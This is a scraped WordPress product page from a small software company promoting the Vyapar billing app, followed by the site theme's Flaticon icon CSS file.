<script src="https://nishangsystems.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nishangsystems.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nishangsystems.org/wp-json/wp/v2/pages/2785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nishangsystems.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://nishangsystems.org/?p=2785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nishangsystems.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishangsystems.org%2Ffeature-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nishangsystems.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishangsystems.org%2Ffeature-page%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" />
<style type="text/css">

:root {
    }

body {
    }

</style>

	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="page-template page-template-templates page-template-inner-page-template page-template-templatesinner-page-template-php page page-id-2785 wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars inner-page-template footer-top-visible novaro-active-layout- novaro-active-sidebar- wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

		
		<div id="loader-wrapper">
			
		<div id="loading">
			<span class="cssload-loader">
				<span class="cssload-loader-inner"></span>
			</span>
		</div>
		
	
			
</div><!-- PRELOADER SPINNER -->
			
		<div id="page" class="page">
			
			<header id="header"  class="header">
				<nav  class="navbar navbar-expand-lg white-menu navbar-light  white-scroll fixed-top hover-menu">
					<div class="container">

						
<a href="https://nishangsystems.org/" class="navbar-brand logo-black">
	<img src="http://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview.png" width="100" height="100" alt="nishangsystems.org">
</a>
<a href="https://nishangsystems.org/" class="navbar-brand logo-white">
	<img src="http://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview.png" width="100" height="100" alt="nishangsystems.org">
</a>

<!-- Responsive Menu Button -->
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
 	<span class="navbar-bar-icon"><i class="fas fa-bars"></i></span>
</button>
						
<div id="navbarSupportedContent" class="collapse navbar-collapse">	
	<ul id="menu-landing-page-menu-style-2" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2921 nav-item dropdown-menu-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2921">Softwares</a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2921" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/university-software/" class="dropdown-item">University Software</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/nursery-primary/" class="dropdown-item">Nursery &#038; Primary</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/hotel-management/" class="dropdown-item">Hotel Management</a></li>

</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-3049 nav-item dropdown-menu-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-3049">Services</a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-3049" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/app-development/" class="dropdown-item">App Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/computer-labs/" class="dropdown-item">Computer Labs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/software-development/" class="dropdown-item">Software Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/server-management/" class="dropdown-item">Server Management</a></li>

</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179 nav-item"><a href="https://nishangsystems.org/our-solutions/" class="nav-link">Our Solutions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094 nav-item"><a href="https://nishangsystems.org/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113 nav-item"><a href="https://nishangsystems.org/store/" class="nav-link">Store</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048 nav-item"><a href="https://nishangsystems.org/category/uncategorised/" class="nav-link">Post</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-megamenu menu-item-1674 nav-item"><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><div class="stores_badge footer-store-badges text-lg-right ml-lg-4">              
                <a target="_blank"  href="https://www.googleadservices.com/pagead/aclk?sa=L&#038;ai=DChcSEwijv_CYuqL_AhUETGAKHaZ3AfsYABAFGgJ0bQ&#038;ohost=www.google.com&#038;cid=CAESbOD2Cf1cmE-nTA7NDmLwrsSxTe5I5KB_HWU0v1wSPNW7_QSrk2qfSUuDYMiHpetJfUafzNttA8RHMLZb0QEIgFjZItwhoJbjBhohgZJgUudtzAZLJcbwLuRq_Tndb5cxHYpcWYsFl6o2oF4gKQ&#038;sig=AOD64_2EsLVfx4mG95xOQeJiZVCt1Lr0oQ&#038;adurl&#038;ved=2ahUKEwiV4emYuqL_AhVDs1YBHawyBYYQqyQoAXoECAcQEQ"  class="btn btn-darkblue blue-hover store btn-type-dark">Vyapar for Desktop</a>
                
            </div></div></div> 	
</li>
</ul></div>
					</div>	  <!-- End container -->
				</nav>	   <!-- End navbar -->
			</header>	<!-- END HEADER -->
<div class="inner-page-wrapper">	

	

<div id="breadcrumb">
	<div class="container">
		<div class="row">						
			<div class="col">
				<div class="breadcrumb-nav">
					<nav aria-label="breadcrumb">
					  	<ol class="breadcrumb">
					    	<!-- Breadcrumb NavXT 7.2.0 -->
<li class="home breadcrumb-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to nishangsystems.org." href="https://nishangsystems.org" class="home" ><span property="name">nishangsystems.org</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item breadcrumb-item active" aria-current="page"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Solutions</span><meta property="url" content="https://nishangsystems.org/feature-page/"><meta property="position" content="2"></span></li>
					  	</ol>
					</nav>
				</div>
			</div>
		</div>
	</div>	 
</div>


	<div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><section id='content-2' data-scroll_id='content-2' class='content-2 content-section tra pb-60'>
	<div class="container">
		<div class="row d-flex align-items-center m-row">
			
			<div class="col-md-5 col-lg-6 ">
				<div class='img-block left-column pc-25 mb-40 wow fadeInDown' data-wow-delay='300ms' data-wow-duration='1200ms'>	
					<div class="img-block">
					
		<img decoding="async" class="img-fluid" width="500" height="670" src="http://nishangsystems.org/wp-content/uploads/2023/05/benefits_of_gst_billing_and_invoicing_software.webp" loading="lazy" alt="content-image">		
			</div>	
							

				</div>				
			</div><!-- IMAGE BLOCK -->
			
			<div class="col-md-7 col-lg-6">
				<div class='txt-block right-column pc-35 mb-40 wow fadeInLeft' data-wow-delay='300ms' data-wow-duration='1200ms'>

					<h3 class="h3-xl">Sales &amp; Billing software for small businesses.</h3><p class="grey-color p-md bg-tra none">Control your business on the go with Vyapar App and you can sell and Sync your data both online . With Under 30, 000 frs you can get you account reports, stock reports, loan and debtors report from Vyapar App</p><div >              
                <a target="_self"  href="https://nishangsystems.org/vyapar/"  class="btn btn-blue btn-md tra-grey-hover store btn-type-dark">Check How It Works</a>
                
            </div>											

										<div class="txt-block-rating">
						<div class="stars-rating yellow-stars"><span>All Versions Rating</span>
							<i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star-half-alt"></i>						</div>		
						<span class="txt-rating">Based on millions of user reviews</span>
						<span class="rating-source">(Exclusively Desktop &amp; Google Play)</span>
					</div><!-- Rating -->
							

				</div>
			</div>	<!-- END TEXT BLOCK -->	

		</div>	  <!-- End row -->	
	</div>     <!-- End container -->
</section></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra">
<div id='download-1' data-scroll_id='download-1' class='download-1 download-section tra  bg-01 white-color'>
	<div class="container">
		
		<div class="download-1-holder">
			<div class="row d-flex align-items-center">
					
					<div class="col-lg-7 col-xl-6">
						<div class="download-1-txt white-color">

							<h4 class="h4-xl bg-tra none">Download Novaro App Now!</h4><p class="p-md bg-tra none">Download VYAPAR APP today . Download the Desktop and App Versions use a trial for 15 days before buying</p>
						</div>
					</div><!-- DOWNLOAD TEXT -->
					
					<div class="col-lg-5 col-xl-5 offset-xl-1">	
						<div class="download-1-btns">

							<div class="stores-badge">

								<div class="stores_badge stores-badge">              
                <a target="_self"  href="#"  class="img-btn btn-tra tra-hover store btn-type-light"><img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/appstore-white.png" loading="lazy" alt="Learn More About It" class="store-btn" width="163"></a><a target="_self"  href="https://play.google.com/store/apps/details?id=in.android.vyapar"  class="img-btn btn-tra tra-hover store btn-type-light"><img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/googleplay-white.png" loading="lazy" alt="Download App" class="store-btn" width="163"></a>
                
            </div>						
							</div>
							
							<div class="txt-block-rating">
																
									<div class="stars-rating yellow-stars"> All Versions Rating										<i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star-half-alt"></i>									</div>
																									
								<span class="txt-rating">Based on 7.296 user reviews (App Store &amp; Google Play)</span>
							</div><!-- Rating -->

						</div>
					</div>	<!-- END DOWNLOAD STORE BADGES -->


			</div>  <!-- End row -->
		</div>	<!-- END DOWNLOAD-1 HOLDER --> 


	</div>  <!-- End container -->	
</div>	<!-- END DOWNLOAD-1 -->	</div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><section id='content-2' data-scroll_id='content-2' class='content-2 content-section tra pb-60'>
	<div class="container">
		<div class="row d-flex align-items-center m-row">
			
			<div class="col-md-5 col-lg-6 ">
				<div class='img-block left-column pc-25 mb-40 wow fadeInDown' data-wow-delay='300ms' data-wow-duration='1200ms'>	
					<div class="img-block">
					
		<img decoding="async" class="img-fluid" width="500" height="670" src="http://nishangsystems.org/wp-content/uploads/2023/05/benefits_of_gst_billing_and_invoicing_software.webp" loading="lazy" alt="content-image">		
			</div>	
							

				</div>				
			</div><!-- IMAGE BLOCK -->
			
			<div class="col-md-7 col-lg-6">
				<div class='txt-block right-column pc-35 mb-40 wow fadeInLeft' data-wow-delay='300ms' data-wow-duration='1200ms'>

					<h3 class="h3-xl">Sales &amp; Billing software for small businesses.</h3><p class="grey-color p-md bg-tra none">Control your business on the go with Vyapar App and you can sell and Sync your data both online . With Under 30, 000 frs you can get you account reports, stock reports, loan and debtors report from Vyapar App</p><div >              
                <a target="_self"  href="https://nishangsystems.org/vyapar/"  class="btn btn-blue btn-md tra-grey-hover store btn-type-dark">Check How It Works</a>
                
            </div>											

										<div class="txt-block-rating">
						<div class="stars-rating yellow-stars"><span>All Versions Rating</span>
							<i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star"></i> <i class="fas fa-star-half-alt"></i>						</div>		
						<span class="txt-rating">Based on millions of user reviews</span>
						<span class="rating-source">(Exclusively Desktop &amp; Google Play)</span>
					</div><!-- Rating -->
							

				</div>
			</div>	<!-- END TEXT BLOCK -->	

		</div>	  <!-- End row -->	
	</div>     <!-- End container -->
</section></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"></div></div>
	
	
</div>

				
					
			
			<footer id="footer-2" class="bottom-wave footer division bg-custom parallax footer-parallax footer-widgets-off ">
				
				<div class="container">

					<div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-3 bg-tra"><div class="footer-links mb-40 ">

		
	<ul class="foo-links clearfix ">
					<li><a href="https://nishangsystems.org/contact/">Contact</a></li>
					<li><a href="https://nishangsystems.org/our-solutions/">Our Solutions</a></li>
					<li><a href="https://nishangsystems.org/feature-page/">Solutions</a></li>
					<li><a href="https://nishangsystems.org/store/">Store</a></li>
								
	</ul>

</div>
</div><div class="col-sm-4 bg-tra"><div class="footer-links mb-40 ">

		
	<ul class="foo-links clearfix ">
					<li><a href="https://nishangsystems.org/hotel-management/">Hotel Management Software</a></li>
					<li><a href="https://nishangsystems.org/server-management/">Server Management & Control</a></li>
					<li><a href="https://nishangsystems.org/software-development/">Software Development</a></li>
					<li><a href="https://nishangsystems.org/nursery-primary/">Nursery & Primary Software</a></li>
					<li><a href="https://nishangsystems.org/university-software/">University Management Software</a></li>
								
	</ul>

</div>
</div><div class="offset-xl-2 col-sm-3 bg-tra"><div class="stores_badge footer-store-badges text-lg-right ml-lg-4">              
                <a target="_self"  href="#"  class="img-btn btn-tra tra-hover store btn-type-light"><img src="https://jthemes.com/themes/wp/novaro/wp-content/themes/novaro/assets/images/appstore.png" loading="lazy" alt="Get Started Now" class="store-btn" width="146"></a><a target="_self"  href="#"  class="img-btn btn-tra tra-hover store btn-type-light"><img src="https://jthemes.com/themes/wp/novaro/wp-content/themes/novaro/assets/images/googleplay.png" loading="lazy" alt="Get Started Now" class="store-btn" width="146"></a>
                
            </div></div></div> 

<div class="bottom-footer">
	<div class="row">

								
		<div class="col-md-6">
			<div class="footer-copyright">
				<p>© 2023. All Rights Reserved by Nishang Systems PLC</p>
			</div><!-- END FOOTER COPYRIGHT -->
		</div>
		
				<div class="col-md-6">
			<ul id="menu-quick-link" class="bottom-footer-list text-right clearfix"><li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://nishangsystems.org/category/news-events/">News &amp; Events</a></li>
</ul>			
		</div>
			</div>	
</div><!-- END FOOTER bottom -->
	

				</div>	   <!-- End container -->	

				<div class="parallax-inner"></div>	
												
			</footer>

			<div class="help-btn text-center">
	<div class="owl-carousel owl-theme icons-carousel">
		<div class="help-btn-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/email.svg" alt="email image"></div>
		<div class="help-btn-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/chat.svg" alt="chat image"></div>	
	</div>
	<div class="help-btn-ico close-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/close.svg" alt="close image"></div>	
</div>

<div class="sticky-form">

	<!-- Text -->
	<div class="sticky-form-title white-color">
		<h5 class="h5-lg">NISHANG</h5>
				
		<p class="p-sm">I&#039;m here to answer your any pre-sales, license &amp; customization query for our App.</p>
			</div>

	<!-- Assistant Avatar -->
	<img class="assistant-avatar" src="http://nishangsystems.org/wp-content/uploads/2020/10/WhatsApp-Image-2023-05-17-at-17.38.59.jpeg" loading="lazy" alt="avatar image">

	[contact-form-7 id="2791" title="Footer Contact form"]
</div>
	

			</div> <!-- End page teg -->					

		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/nishangsystems.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://nishangsystems.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.6" id="email-subscribers-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="imagesloaded-pkgd-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.appear.js?ver=1.0.1" id="jquery-appear-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.ajaxchimp.min.js?ver=1.0.0" id="jquery-ajaxchimp-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="jquery-magnific-popup-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.easing.min.js?ver=1.0.0" id="jquery-easing-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/jquery.scrollto.js?ver=1.0.0" id="jquery-scrollto-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script src="https://nishangsystems.org/wp-content/plugins/perch-modules/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script src="https://nishangsystems.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="novaro-custom-js-extra">
var NOVARO = {"ajaxurl":"https:\/\/nishangsystems.org\/wp-admin\/admin-ajax.php","NOVARO_ASSETS":"https:\/\/nishangsystems.org\/wp-content\/themes\/novaro\/assets","NOVARO_DIR":"\/home\/u182156984\/domains\/nishangsystems.org\/public_html\/wp-content\/themes\/novaro","NOVARO_URI":"https:\/\/nishangsystems.org\/wp-content\/themes\/novaro","animation":""};
</script>
<script src="https://nishangsystems.org/wp-content/themes/novaro/assets/js/custom.js?ver=1.2.8.1" id="novaro-custom-js"></script>
<script src="https://nishangsystems.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 00:09:02 -->

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/flaticon.css?ver=1.1.0
body_size: 1585
content:
@font-face {
    font-family: Flaticon;
    src: url(../fonts/Flaticon.eot);
    src: url(../fonts/Flaticon-1.eot) format("embedded-opentype"), url(../fonts/Flaticon.woff2) format("woff2"), url(../fonts/Flaticon.woff) format("woff"), url(../fonts/Flaticon.ttf) format("truetype"),
        url(../fonts/Flaticon.svg) format("svg");
    font-weight: 400;
    font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: Flaticon;
        src: url(../fonts/Flaticon.svg) format("svg");
    }
}
[class*=" flaticon-"]:after,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class^="flaticon-"]:before {
    font-family: Flaticon;
    font-size: 20px;
    line-height: 1 !important;
    font-style: normal;
    margin-left: 0;
}
.flaticon-calendar:before {
    content: "\f100";
}
.flaticon-clock:before {
    content: "\f101";
}
.flaticon-success:before {
    content: "\f102";
}
.flaticon-internet:before {
    content: "\f103";
}
.flaticon-error:before {
    content: "\f104";
}
.flaticon-photo-camera:before {
    content: "\f105";
}
.flaticon-plus:before {
    content: "\f106";
}
.flaticon-like:before {
    content: "\f107";
}
.flaticon-music-player:before {
    content: "\f108";
}
.flaticon-user:before {
    content: "\f109";
}
.flaticon-file-1:before {
    content: "\f10a";
}
.flaticon-share:before {
    content: "\f10b";
}
.flaticon-home:before {
    content: "\f10c";
}
.flaticon-settings:before {
    content: "\f10d";
}
.flaticon-users:before {
    content: "\f10e";
}
.flaticon-origami:before {
    content: "\f10f";
}
.flaticon-diamond:before {
    content: "\f110";
}
.flaticon-home-1:before {
    content: "\f111";
}
.flaticon-bell:before {
    content: "\f112";
}
.flaticon-menu:before {
    content: "\f113";
}
.flaticon-flag:before {
    content: "\f114";
}
.flaticon-bookmark:before {
    content: "\f115";
}
.flaticon-wifi:before {
    content: "\f116";
}
.flaticon-trash:before {
    content: "\f117";
}
.flaticon-battery:before {
    content: "\f118";
}
.flaticon-folder:before {
    content: "\f119";
}
.flaticon-layers:before {
    content: "\f11a";
}
.flaticon-target:before {
    content: "\f11b";
}
.flaticon-adjust:before {
    content: "\f11c";
}
.flaticon-download:before {
    content: "\f11d";
}
.flaticon-menu-1:before {
    content: "\f11e";
}
.flaticon-price:before {
    content: "\f11f";
}
.flaticon-app:before {
    content: "\f120";
}
.flaticon-bell-1:before {
    content: "\f121";
}
.flaticon-smartphone:before {
    content: "\f122";
}
.flaticon-filter:before {
    content: "\f123";
}
.flaticon-download-1:before {
    content: "\f124";
}
.flaticon-music:before {
    content: "\f125";
}
.flaticon-mail:before {
    content: "\f126";
}
.flaticon-adjust-1:before {
    content: "\f127";
}
.flaticon-radar:before {
    content: "\f128";
}
.flaticon-control:before {
    content: "\f129";
}
.flaticon-adjust-2:before {
    content: "\f12a";
}
.flaticon-help:before {
    content: "\f12b";
}
.flaticon-bookmark-1:before {
    content: "\f12c";
}
.flaticon-cd:before {
    content: "\f12d";
}
.flaticon-adjust-3:before {
    content: "\f12e";
}
.flaticon-speaker:before {
    content: "\f12f";
}
.flaticon-photo-camera-1:before {
    content: "\f130";
}
.flaticon-email:before {
    content: "\f131";
}
.flaticon-email-1:before {
    content: "\f132";
}
.flaticon-message:before {
    content: "\f133";
}
.flaticon-wallet:before {
    content: "\f134";
}
.flaticon-man:before {
    content: "\f135";
}
.flaticon-user-1:before {
    content: "\f136";
}
.flaticon-comment:before {
    content: "\f137";
}
.flaticon-comment-1:before {
    content: "\f138";
}
.flaticon-pencil:before {
    content: "\f139";
}
.flaticon-typography:before {
    content: "\f13a";
}
.flaticon-focus:before {
    content: "\f13b";
}
.flaticon-idea:before {
    content: "\f13c";
}
.flaticon-folder-2:before {
    content: "\f13d";
}
.flaticon-magnifying-glass:before {
    content: "\f13e";
}
.flaticon-zip-format:before {
    content: "\f13f";
}
.flaticon-folder-3:before {
    content: "\f140";
}
.flaticon-pins:before {
    content: "\f141";
}
.flaticon-pins-1:before {
    content: "\f142";
}
.flaticon-checked:before {
    content: "\f143";
}
.flaticon-list:before {
    content: "\f144";
}
.flaticon-file-2:before {
    content: "\f145";
}
.flaticon-notes:before {
    content: "\f146";
}
.flaticon-trash-1:before {
    content: "\f147";
}
.flaticon-layout:before {
    content: "\f148";
}
.flaticon-ui:before {
    content: "\f149";
}
.flaticon-adjust-4:before {
    content: "\f14a";
}
.flaticon-tap:before {
    content: "\f14b";
}
.flaticon-diploma:before {
    content: "\f14c";
}
.flaticon-safe:before {
    content: "\f14d";
}
.flaticon-key:before {
    content: "\f14e";
}
.flaticon-piggy-bank:before {
    content: "\f14f";
}
.flaticon-coin:before {
    content: "\f150";
}
.flaticon-startup:before {
    content: "\f151";
}
.flaticon-lock:before {
    content: "\f152";
}
.flaticon-locked:before {
    content: "\f153";
}
.flaticon-unlocked:before {
    content: "\f154";
}
.flaticon-disk:before {
    content: "\f155";
}
.flaticon-mouse-1:before {
    content: "\f156";
}
.flaticon-mouse:before {
    content: "\f157";
}
.flaticon-customer-support:before {
    content: "\f158";
}
.flaticon-telemarketer:before {
    content: "\f159";
}
.flaticon-language:before {
    content: "\f15a";
}
.flaticon-coding:before {
    content: "\f15b";
}
.flaticon-roundabout:before {
    content: "\f15c";
}
.flaticon-add:before {
    content: "\f15d";
}
.flaticon-sound:before {
    content: "\f15e";
}
.flaticon-fullscreen:before {
    content: "\f15f";
}
.flaticon-eye:before {
    content: "\f160";
}
.flaticon-up-arrow:before {
    content: "\f161";
}
.flaticon-right-arrow:before {
    content: "\f162";
}
.flaticon-key-1:before {
    content: "\f163";
}
.flaticon-data:before {
    content: "\f164";
}
.flaticon-stop:before {
    content: "\f165";
}
.flaticon-search:before {
    content: "\f166";
}
.flaticon-star:before {
    content: "\f167";
}
.flaticon-harddisk:before {
    content: "\f168";
}
.flaticon-globe:before {
    content: "\f169";
}
.flaticon-harddisk-1:before {
    content: "\f16a";
}
.flaticon-notification:before {
    content: "\f16b";
}
.flaticon-fingerprint:before {
    content: "\f16c";
}
.flaticon-code:before {
    content: "\f16d";
}
.flaticon-adjust-5:before {
    content: "\f16e";
}
.flaticon-inbox:before {
    content: "\f16f";
}
.flaticon-comment-2:before {
    content: "\f170";
}
.flaticon-mobile-camera:before {
    content: "\f171";
}
.flaticon-foreground:before {
    content: "\f172";
}
.flaticon-square:before {
    content: "\f173";
}
.flaticon-pencil-1:before {
    content: "\f174";
}
.flaticon-server:before {
    content: "\f175";
}
.flaticon-pen:before {
    content: "\f176";
}
.flaticon-server-1:before {
    content: "\f177";
}
.flaticon-keypad:before {
    content: "\f178";
}
.flaticon-monitor:before {
    content: "\f179";
}
.flaticon-user-2:before {
    content: "\f17a";
}
.flaticon-inbox-1:before {
    content: "\f17b";
}
.flaticon-list-1:before {
    content: "\f17c";
}
.flaticon-ebook:before {
    content: "\f17d";
}
.flaticon-calendar-1:before {
    content: "\f17e";
}
.flaticon-files-and-folders:before {
    content: "\f17f";
}
.flaticon-repeat:before {
    content: "\f180";
}
.flaticon-upload:before {
    content: "\f181";
}
.flaticon-curved-arrow:before {
    content: "\f182";
}
.flaticon-document:before {
    content: "\f183";
}
.flaticon-oval:before {
    content: "\f184";
}
.flaticon-storage:before {
    content: "\f185";
}
.flaticon-worldwide:before {
    content: "\f186";
}
.flaticon-files-and-folders-1:before {
    content: "\f187";
}
.flaticon-tray:before {
    content: "\f188";
}
.flaticon-cloud:before {
    content: "\f189";
}
.flaticon-sun:before {
    content: "\f18a";
}
.flaticon-cloudy:before {
    content: "\f18b";
}
.flaticon-umbrella:before {
    content: "\f18c";
}
.flaticon-wind-socket:before {
    content: "\f18d";
}
.flaticon-rainy:before {
    content: "\f18e";
}
.flaticon-rainy-1:before {
    content: "\f18f";
}
.flaticon-snowflake:before {
    content: "\f190";
}
.flaticon-umbrella-1:before {
    content: "\f191";
}
.flaticon-wind:before {
    content: "\f192";
}
.flaticon-tornado:before {
    content: "\f193";
}
.flaticon-cold:before {
    content: "\f194";
}
.flaticon-calendar-2:before {
    content: "\f195";
}
.flaticon-calendar-3:before {
    content: "\f196";
}
.flaticon-focus-1:before {
    content: "\f197";
}
.flaticon-user-3:before {
    content: "\f198";
}
.flaticon-database:before {
    content: "\f199";
}
.flaticon-jigsaw:before {
    content: "\f19a";
}
.flaticon-gallery:before {
    content: "\f19b";
}
.flaticon-file:before {
    content: "\f19c";
}
.flaticon-calculator:before {
    content: "\f19d";
}
.flaticon-calculator-1:before {
    content: "\f19e";
}
.flaticon-alarm-clock:before {
    content: "\f19f";
}
.flaticon-network:before {
    content: "\f1a0";
}
.flaticon-price-tag:before {
    content: "\f1a1";
}
.flaticon-light-bulb:before {
    content: "\f1a2";
}
